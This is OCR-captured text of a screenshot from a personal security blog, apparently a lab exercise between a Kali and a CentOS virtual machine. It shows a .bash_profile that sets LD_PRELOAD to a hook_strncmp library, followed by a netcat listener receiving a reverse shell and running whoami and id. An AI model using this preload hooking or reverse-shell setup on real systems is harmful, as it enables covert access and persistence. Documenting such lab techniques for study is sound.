 [aaron@192 ~]$ cat .bash_profile
# .bash_profile
# Get the aliases and functions
if [ -f ~/.bashrc ]; then
. ~/.bashrc
fi
# User specific environment and startup programs
PATH=$PATH:$HOME/.local/bin:$HOME/bin
export PATH
export LD_PRELOAD=/home/aaron/Documents/hook_strncmp.
[aaron@192 ~]$ ls
kili2019 - VMware Workstation
Workstation
主页
CentOS 7 64 位
kili2019
aaron@192:~
File Actions Edit View Help
root@kali:~/Desktop# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.93.130] from (UNKNOWN) [192.168.93.131] 51542
[aaron@192 ~]$ whoami
whoami
aaron
[aaron@192 ~]$ id
id
uid=1000(aaron) gid=1000(aaron) groups=1000(aaron),10(wheel) context=unconf
ined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[aaron@192 ~]$
AaronLuo's Blog from byAaronluo.github.io